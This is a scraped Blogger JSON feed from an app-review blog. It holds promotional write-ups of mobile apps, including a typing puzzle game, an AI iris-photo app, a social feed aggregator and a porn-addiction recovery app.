data-original-width=\"616\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/w521-h223\/Type%20N'%20Break.PNG\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn a market crowded with match-three puzzlers, a new title is attempting something bold. \u003Cem data-end=\"342\" data-start=\"327\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gonza.typeandbreak\" target=\"_blank\"\u003EType N’ Break\u003C\/a\u003E\u003C\/em\u003E, now available on Android, blends fast-paced tile matching with quick word-typing mechanics — a hybrid that feels both familiar and refreshingly unpredictable.\u003C\/p\u003E\n\u003Cp data-end=\"797\" data-start=\"504\"\u003EPlayers progress through \u003Cspan data-end=\"565\" data-start=\"529\"\u003E100 meticulously designed levels\u003C\/span\u003E, each escalating in speed and difficulty. What begins as a relaxed matching experience quickly evolves into a strategic test of coordination and vocabulary. The goal is simple: break tiles and type fast enough to keep chaos at bay.\u003C\/p\u003E\n\u003Cp data-end=\"1146\" data-start=\"799\"\u003ETo keep players advancing, the game introduces \u003Cspan data-end=\"880\" data-start=\"846\"\u003Ea growing arsenal of power-ups\u003C\/span\u003E: bombs for mass destruction, hammers for precise strikes, ghost erasers for tricky blocks, and shufflers when the board feels hopeless. Skilled players can trigger explosive cascades through well-planned combos, unlocking powerful abilities as they climb the ranks.\u003C\/p\u003E\n\u003Cp data-end=\"1444\" data-start=\"1148\"\u003EThe developers have supplemented the action with \u003Cspan data-end=\"1221\" data-start=\"1197\"\u003Ea global leaderboard\u003C\/span\u003E, encouraging friendly competition among puzzle fans worldwide. Meanwhile, calming ambient music and customizable audio\/visual settings ensure that the game can be enjoyed as a relaxing brain exercise or a high-stakes race.\u003C\/p\u003E\n\u003Cp data-end=\"1593\" data-start=\"1446\"\u003EWith its playful mix of brains, speed, and satisfying explosions, \u003Cem data-end=\"1527\" data-start=\"1512\"\u003EType N’ Break\u003C\/em\u003E may very well be the next casual hit shaking up the puzzle scene.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/15329393088927592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html","title":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s72-w521-h223-c\/Type%20N'%20Break.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1114802283611974155"},"published":{"$t":"2025-10-27T05:02:00.000-07:00"},"updated":{"$t":"2025-10-27T05:02:11.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Photo \u0026 Video App of the Month-Eyepic"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EA new viral wave has hit TikTok—and it’s\nshining a spotlight on the eyes. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic app\u003C\/a\u003E\u003C\/b\u003E, which we highlighted in our\nreviews last week. Available on both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nEyepic has quickly become a favorite among users for its unique and creative\nfeatures. Thanks to its viral success and innovative design, we’re pleased to\nname it our \u003Cb\u003EPhoto \u0026amp; Video App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1114802283611974155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html","title":"Photo \u0026 Video App of the Month-Eyepic"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6251483185875956882"},"published":{"$t":"2025-10-27T04:17:00.000-07:00"},"updated":{"$t":"2025-11-03T03:22:23.824-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an age when\nswitching between multiple \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003Esocial apps\u003C\/a\u003E\nhas become a daily routine, one new platform is looking to simplify how we stay\nconnected. The \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD app\u003C\/a\u003E\u003C\/b\u003E,\nnow available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\noffers a fresh and streamlined approach to social media consumption by merging\nall your favorite platforms into one clean, unified space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6251483185875956882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6251483185875956882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/sclbrd-app-unifies-social-world-one.html","title":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7643603033138365148"},"published":{"$t":"2025-10-23T04:36:00.000-07:00"},"updated":{"$t":"2025-10-23T04:36:34.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Health and Fitness App of the Month-Rewyre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been looking for a reliable app to\nhelp you\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Estop porn addiction\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Eand regain control over your habits, then you’re in the\nright place. We’re referring to the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003ERewyre\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, which we discussed in our\nprevious reviews last week. This \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E app stands out\nwith its innovative features and user-centered design, which is why we’re proud\nto name it our \u003Cb\u003EHealth and Fitness App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7643603033138365148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7643603033138365148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-month-rewyre.html","title":"Health and Fitness App of the Month-Rewyre"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_QODTN1xdTO-WVB9LcZbHSMuC5vtZ_9OYV2sAFg62eRXw7eRJNPolq9a5Zo7YRUS2p1xqRFo2FTwRqjkXL3SMV7gjhtQmAuzNWIzY05AnhcuM1aIjMnE2LxMkIQ1QH-c_Cm26sFJABPgoVjRnVQdkuizJuJ1hsT1CfCUBFueKxBBv0i6SqQ-85i1PAM\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Android%20&%20iOS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 35582
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google 